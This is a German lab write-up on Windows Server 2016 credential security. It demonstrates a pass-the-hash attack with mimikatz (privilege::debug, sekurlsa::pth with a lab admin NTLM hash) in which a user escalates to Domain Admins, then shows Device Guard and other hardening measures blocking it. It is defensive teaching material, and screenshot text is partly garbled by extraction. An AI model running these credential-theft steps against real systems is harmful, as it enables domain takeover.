

# <u>Inhalt</u>

| Szenario                                                                 | 2  |
|--------------------------------------------------------------------------|----|
| Aufbau der LAB-Umgebung                                                  | 2  |
| Worum geht es                                                            | 2  |
| Verhinderung des Angriffsvektors                                         | 3  |
| allgemeine Maßnahmen                                                     | 3  |
| Device Guard                                                             | 3  |
| Remote Credential Guard                                                  | 3  |
| "Protected Users" Gruppe                                                 | 3  |
| gehärtetes Deaktivieren von WDigest                                      | 3  |
| Deaktivierung der Debug-Berechtigung                                     | 3  |
| Szene 1 – Pass The Hash & Device Guard                                   | 4  |
| Vorgeschichte                                                            | 4  |
| Der Angriff ohne Absicherung                                             | 5  |
| Gegenmaßnahme: Aktivierung des Device Guards                             | 7  |
| Der Angriff mit laufendem Device Guard                                   | 8  |
| Szene 2 – Pass the Hash & Remote Credential Guard                        | 9  |
| Vorgeschichte                                                            | 9  |
| Der Angriff ohne Remote Credential Guard                                 | 9  |
| Gegenmaßnahme: Aktivierung des Remote Credential Guards                  | 9  |
| Der Angriff mit laufendem Remote Credential Guard                        | 10 |
| Tipp: RCG mit GPOs erzwingen                                             | 11 |
| Szene 3 – Pass The Hash & "Protected Users"                              | 14 |
| Der Angriff ohne "Protected Users"                                       | 14 |
| Gegenmaßnahme: die Mitgliedschaft in der Gruppe "Protected Users"        | 14 |
| Der Angriff mit "Protected Users"                                        | 15 |
| Tipps und wichtige Infos                                                 | 15 |
| Szene 4 – Klartextkennworte mit WDigest                                  | 17 |
| Vorgeschichte                                                            | 17 |
| Der Angriff auf Windows Server 2012R2 und 2016 !!!                       | 17 |
| Gegenmaßnahme: Härtung der WDigest-Deaktivierung                         | 18 |
| Der Angriff mit gehärtetem WDigest                                       | 19 |
| Szene 5 – Deaktivierung der Verwendung von NTLM                          | 21 |
| Vorgeschichte                                                            | 21 |
| Der Angriff mit aktivem (normalen) NTLM                                  | 21 |
| Gegenmaßnahme: Deaktivierung von NTLM mit einer GPO – leider wirkungslos | 21 |
| Szene 6 – Deaktivierung der Debug-Berechtigung                           | 24 |
| Der Angriff mit Debug-Berechtigung                                       | 24 |
| Gegenmaßnahme: keine Debugrechte für alle mit einer GPO                  | 24 |
| Der Angriff ohne Debug-Berechtigung                                      | 24 |
| Zusammentassung                                                          | 26 |



### <u>Szenario</u>

### Aufbau der LAB-Umgebung

Mein LAB besteht aus 3 Servern. Der DC "M-DC1" stellt die Domäne crashwork.global bereit, in der die beiden Server M-RDS1 und M-RDS2 Mitglieder sind. Es gibt natürlich einen Domänen-Administrator. Dazu verwende ich einen normalen Benutzer mit dem Namen Tessa.Test:



PS: im Verlauf der Simulation habe ich die Server gewechselt. Aus M-DC1 wurde C-DC1. Bitte stört euch nicht an diesem kleinen Detail. 🐵

### Worum geht es

Viele Angriffsszenarien zielen darauf ab, dass Anmeldeinformationen von höheren, administrativen Accounts erbeutet werden. Dabei geht es nicht immer nur um die Benutzernamen und deren Passworte. Es reichen oftmals auch Hashwerte der Passworte, um über ein Pass-The-Hash die Identität zu übernehmen. Solche Hashwerte speichert ein Windows-System für angemeldete Benutzer im Arbeitsspeicher. Gelingt es einem Angreifer, die Kontrolle über ein System zu erlangen, dann kann er relativ einfach die Hashes auslesen.

Um dies zu verdeutlichen habe ich folgendes vorbereitet:

- Die Benutzerin Tessa hat auf M-RDS1 lokal administrative Rechte. Damit kann mit ihrer Identität das System übernommen werden. Alternativ wäre ein Privilege Escalation Exploit erforderlich
- auf dem Server M-RDS1 hat sich der Domänen-Administrator angemeldet
- Für den Einsatz der Anwendung mimikatz habe ich auf M-RDS1 den Virenscanner Defender deaktiviert (ja, der hätte sonst geholfen ③)

Im ersten Szenario zeige ich den erfolgreichen Angriff. Ein Angreifer startet in der Sitzung von Tessa eine mimikatz-Instanz, fragt die Hashes ab, baut mit dem Hash des admins eine cmd-Session auf, startet das und nimmt Tessa in die Gruppe der Domänen-Admins auf – Wenn der Angreifer das kann, dann gelingt ihm auch alles andere...

Danach zeige ich noch einige alternative Angriffsvektoren – und wie man diese vermeiden kann.

### Verhinderung des Angriffsvektors

### allgemeine Maßnahmen

Was hatte der Domänen-Administrator überhaupt auf dem Server M-RDS1 verloren? Allein durch eine Segmentierung der Serveranmeldungen wäre es nicht soweit gekommen. Auch eine Antivirus-Lösung könnte einige Angriffsversuche erkennen und neutralisieren. In letzter Instanz ist die Erkennung des Angriffs (z.B. mit Microsoft ATA) eine Schutzmöglichkeit.

### **Device Guard**

Im Windows Server 2016 und in Windows 10 ist die Komponente Device Guard eingeführt worden. Diese enthält den Credential Guard, der eine sichere LSA-Instanz durch Virtualisierungstechnik erzeugt – das System selbst ist also aufgeteilt in dem normalen Kernel und den Secure Kernel. Übernimmt ein Angreifer das normale System, dann kommt er nicht an die Geheimnisse (Hashes) des Secure Systems heran. Abgesichert wird der Secure Kernel durch den Secure Boot. Device Guard benötigt also ein UEFI, um die Integrität des Systems und den Bootvorgang zu prüfen.

### Remote Credential Guard

Zwischengespeicherte Anmeldungen entstehen nicht nur durch lokale Anmeldungen, sondern auch beim Aufbau von Remote-Desktop-Verbindungen. Auch hier kann der Device Guard helfen: mit dem Remote Credential Guard. Hier müssen beide Computer miteinander arbeiten: der Zielserver muss in der Lage sein, Anmeldeinformationen vom Quell-Server während der Session anzufragen. Und der Quellserver muss die Verbindung mit RDC-Mode aufbauen – der darf also keine Anmeldeinformationen durchreichen und muss auch nach dem Aufbau der Verbindung für Anmeldeanfragen des Zielhosts zur Verfügung stehen.

### "Protected Users" Gruppe

Mitglieder dieser Gruppe sind einigen Einschränkungen unterworfen. Dazu zählen unter Anderem:

- zwischengespeicherte Anmeldungen sind nicht zulässig
- NTLM kann nicht verwendet werden

Damit lässt sich ein PTH ebenfalls recht einfach vermeiden.

### gehärtetes Deaktivieren von WDigest

Selbst auf modernen Betriebssystemen kann ein Angreifer die Zwischenspeicherung von Klartextkennwörtern erzwingen. Dies kann – nein, es muss durch eine GPO verhindert werden!

### Deaktivierung der Debug-Berechtigung

Sehr einfach kann man etliche Privilege Escalation Exploits – also Angriffe, die dem Benutzer u.A. Systemrechte einräumen – verhindern, indem man selbst einige Rechte aufgibt. So z.B. die Berechtigung, Teile der im System ausgeführten Codes im laufenden Betrieb zu untersuchen (debuggen).

Alle Varianten werden in den folgenden Szenen dargestellt. Ich simuliere ein Angriffsszenario, zeige anschließend wie es verhindert werden kann und trete den Bereits der Funktionalität an.

### Szene 1 – Pass The Hash & Device Guard

### **Vorgeschichte**

Der Administrator meldet sich auf M-RDS1 an :

| Papierko | rb |                                                                                                   |                                    |
|----------|----|---------------------------------------------------------------------------------------------------|------------------------------------|
| rearm    |    | Mcrosoft Windows [Version 10.0.14393]<br>(c) 2016 Microsoft Corporation. Alle Rechte vorbehalten. |                                    |
| <b>ب</b> |    | é 🖬 🗖                                                                                             | 도 d <sub>e</sub> <sup>1758</sup> 특 |

Der Administrator ist fertig und meldet sich ab – wie es sich gehört! Nun meldet sich Tessa auf dem Server an. Tessa ist in folgenden Gruppen Mitglied – darunter ist die Gruppe der lokalen Administratoren:



Tessa startet dsa.msc (Active Directory Benutzer und Computer) und versucht sich in die Gruppe der DomainAdmins aufzunehmen. Da sie kein Domänen-Administrator ist und die Rechte auch nicht anderweitig delegiert bekommen hat, schlägt der Versuch fehl – die Schaltflächen sind ausgegraut:

### Credential Security – Pass The Hash & Credential Phishing 2017-07-17 Windows Server 2016

| 🗢 🔿 🙍 📆 🔏 📋 🗙 🛯                                                                                                    | 1 🗟 🔒 🛛                                                                                                    | 🖬 🗏 🐮 🗑 🍞 🧕 🔽                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| <ul> <li>Active Directory-Benutzer und -</li> <li>Gespeicherte Abfragen</li> <li>Crashwork.global</li> <li>Builtin</li> <li>Computers</li> <li>crashwork</li> <li>crashwork</li> <li>Domain Controllers</li> <li>efef</li> <li>ForeignSecurityPrincipal:</li> <li>Managed Service Accour</li> </ul> | Name<br>Allowed R<br>Cert Publis<br>Cloneable<br>Denied RO<br>DHCP Adn<br>DHCP Use<br>DHCP Use<br>DiscoveryS<br>DiscoveryS<br>DnsAdmin                                                                                                    | Eigenschaften von Domain Admins Allgemein Mitglieder Mitglied von Verwaltet vo Mitglieder: Name Active Directory-Domänen Active Directory-Domänen Active Directory-Domänen Active Directory-Domänen | ? × |
| Users                                                                                                    | Comain A<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Comain Co<br>Co<br>Comain Co<br>Co<br>Comain Co<br>Co<br>Comain Co<br>Co<br>Comain Co<br>Co<br>Co<br>Comain Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>Co<br>C | Hinzufügen                                                                                                    |     |

### Der Angriff ohne Absicherung

WS IT-Solutions

Tessa wird kompromittiert – vielleicht lädt sie etwas aus dem Internet herunter und startet dabei versehentlich einen Trojaner. In meiner Simulation startet Tessa eine administrative PowerShell und führt darin mimikatz aus – ein Tool zum Auslesen von credentials...

Nach einer Übernahme des Systems (privilege::debug – der admin darf das per default!!) kann Tessa/der Angreifer die Hashes auslesen\_





Der Hash ist so gut wie ein Kennwort. Eine Brute-Force-Attacke ist nicht notwendig. Tessa baut sich einfach die Anmeldeinformationen zusammen und startet damit eine cmd:

| 🔀 mimikatz 2.1.1 x64 (oe.eo)                                                                                                    |                                                                                                    | _        | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|---|
| <pre>mimikatz # sekurlsa::pth /user:admini user : administrator domain : crashwork program : cmd impers. : no NTLM : 92937945b518814341de3f72650     PID 1068     TID 1676     LSA Process is now R/W     LUID 0 ; 5394271 (0000000:00524     msv1_0 - data copy @ 000002252</pre> | strator /domain:crashwork /ntlm:92937945b518814341de3f726500d4ff<br>Dd4ff<br>f5f)<br>4D863A0 : OK !<br>5908288 | /run:cmd |   |
| \rc4_md4 OK<br>\rc4_mda_nt_exp OK<br>\rc4_hmac_nt_exp OK<br>\rc4_hmac_old_exp OK<br>\*Password replace -> null                                                                                                    | Administrator: C\Windows\SYSTEM32\cmd.exe                                                                      |          |   |
| mimikatz #                                                                                                    | C: \>_                                                                                                    |          |   |

In der cmd ist sie immer noch die Identity Tessa – aber mit den Rechten des Admins! Aus der cmd heraus startet sie das.msc und nimmt sich in die Gruppe der DomainAdmins auf. Dieses Mal sind die Schalter aktiv!!



Das wars...

### Gegenmaßnahme: Aktivierung des Device Guards

WS IT-Solutions

Nun aktiviere ich den Device Guard auf dem Server M-RDS1. Den Zustand kann man über msinfo abfragen:

| Systeminformationen      |                                                                                                    | -                                                                                        | ×   |
|--------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----|
| Datei Bearbeiten Ansicht | ?                                                                                                    |                                                                                          |     |
| Systemübersicht          | Element                                                                                              | Wert                                                                                     | ^   |
| Hardwareressourcen       | Gebietsschema                                                                                        | Deutschland                                                                              |     |
| Komponenten              | Hardwareabstraktionsebene                                                                            | Version = "10.0.14393.206"                                                               |     |
| Softwareumgebung         | Benutzername                                                                                         | Nicht verfügbar                                                                          |     |
|                          | Zeitzone                                                                                             | Mitteleuropäische Sommerzeit                                                             |     |
|                          | Installierter physischer Speicher (RAM)                                                              | 2,00 GB                                                                                  |     |
|                          | Gesamter physischer Speicher                                                                         | 2,00 GB                                                                                  |     |
|                          | Verfügbarer physischer Speicher                                                                      | 1,07 GB                                                                                  |     |
|                          | Gesamter virtueller Speicher                                                                         | 3,12 GB                                                                                  |     |
|                          | Verfügbarer virtueller Speicher                                                                      | 2,25 GB                                                                                  |     |
|                          | Größe der Auslagerungsdatei                                                                          | 1,13 GB                                                                                  | - 1 |
|                          | Auslagerungsdatei                                                                                    | C:\pagefile.sys                                                                          |     |
|                          | Device Guard – virtualisierungsbasierte Sicherheit                                                   | Aktiviert, wird aber nicht ausgeführt                                                    |     |
|                          | Device Guard – erforderliche Sicherheitseigenschaften                                                | Allgemeine Virtualisierungsunterstützung, Sicherer Start, DMA-Schutz                     |     |
|                          | Device Guard – verfügbare Sicherheitseigenschaften                                                   | Allgemeine Virtualisierungsunterstützung, Sicherer Start, DMA-Schutz, UEFI-Code Readonly |     |
|                          | Device Guard – konfigurierte Sicherheitsdienste                                                      | Credential Guard, Durch Hypervisor erzwungene Codeintegrität                             |     |
|                          | Device Guard – ausgeführte Sicherheitsdienste                                                        |                                                                                          |     |
|                          | Es wurde ein Hypervisor erkannt. Features, die für Hyper-V erforderlich sind, werden nicht angezeigt |                                                                                          |     |
|                          |                                                                                                    |                                                                                          |     |

Sind die Voraussetzungen gegeben (verfügbare Sicherheitseigenschaften...), dann lässt sich der DG über die GPO aktivieren:



Nach einem Neustart sollte das System geschützt sein:

| Nysteminformationen      |                                                                                                    | -                                                                                      |    | $\times$ |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----|----------|
| Datei Bearbeiten Ansicht | 7                                                                                                    |                                                                                        |    |          |
| Systemübersicht          | Element                                                                                              | Wert                                                                                   |    | ^        |
| Hardwareressourcen       | Hardwareabstraktionsebene                                                                            | Version = "10.0.14393.206"                                                             |    |          |
| Komponenten              | Benutzername                                                                                         | Nicht verfügbar                                                                        |    |          |
|                          | Zeitzone                                                                                             | Mitteleuropäische Sommerzeit                                                           |    |          |
|                          | Installierter physischer Speicher (RAM)                                                              | 2,00 GB                                                                                |    |          |
|                          | Gesamter physischer Speicher                                                                         | 2,00 GB                                                                                |    |          |
|                          | Verfügbarer physischer Speicher                                                                      | 1,16 GB                                                                                |    |          |
|                          | Gesamter virtueller Speicher                                                                         | 3,12 GB                                                                                |    |          |
|                          | Verfügbarer virtueller Speicher                                                                      | 2,32 GB                                                                                |    |          |
|                          | Größe der Auslagerungsdatei                                                                          | 1,13 GB                                                                                |    |          |
|                          | Auslagerungsdatei                                                                                    | C:\pagefile.sys                                                                        |    | - 11     |
|                          | Device Guard – virtualisierungsbasierte Sicherheit                                                   | Wird ausgeführt                                                                        |    |          |
|                          | Device Guard – erforderliche Sicherheitseigenschaften                                                | Allgemeine Virtualisierungsunterstützung, Sicherer Start, DMA-Schutz                   |    |          |
|                          | Device Guard – verfügbare Sicherheitseigenschaften                                                   | Allgemeine Virtualisierungsunterstützung, Sicherer Start, DMA-Schutz, UEFI-Code Readon | ly |          |
|                          | Device Guard – konfigurierte Sicherheitsdienste                                                      | Credential Guard, Durch Hypervisor erzwungene Codeintegrität                           |    |          |
|                          | Device Guard – ausgeführte Sicherheitsdienste                                                        | Credential Guard, Durch Hypervisor erzwungene Codeintegrität                           |    |          |
|                          | Es wurde ein Hypervisor erkannt. Features, die für Hyper-V erforderlich sind, werden nicht angezeigt |                                                                                        |    | ~        |
|                          | Suchen nach:                                                                                         | Suchen Suche schließen                                                                 |    |          |
|                          | Nur ausgewählte Kategorie durchsuchen Nur Kategorienamen durchsuchen                                 |                                                                                        |    |          |
|                          |                                                                                                    |                                                                                        |    |          |

Der Admin meldet sich erneut an und ab.

### Der Angriff mit laufendem Device Guard

Tessa meldet sich an, startet eine administrative PowerShell und darin eine mimikatz-Instanz. Dann übernimmt sie das System und ließt die Anmeldeinformationen aus:



Selbst die Debug-Privilegierung genügt nicht mehr – die Hashes sind verschlüsselt. Ein PTH-Angriff ist (aktuell) nicht möglich...

# Szene 2 – Pass the Hash & Remote Credential Guard

### <u>Vorgeschichte</u>

Der Administrator meldet sich remote auf M-RDS1 an. Dabei übergibt er seine Anmeldeinformationen. Diese sind dann wieder auf dem Zielsystem verfügbar...

| Administrator: Command Prompt                                     |                                                                                |
|-------------------------------------------------------------------|--------------------------------------------------------------------------------|
| C:\Users\Administrator>mstsc /v:m-rds1<br>C:\Users\Administrator> |                                                                                |
|                                                                   | Windows Security                                                               |
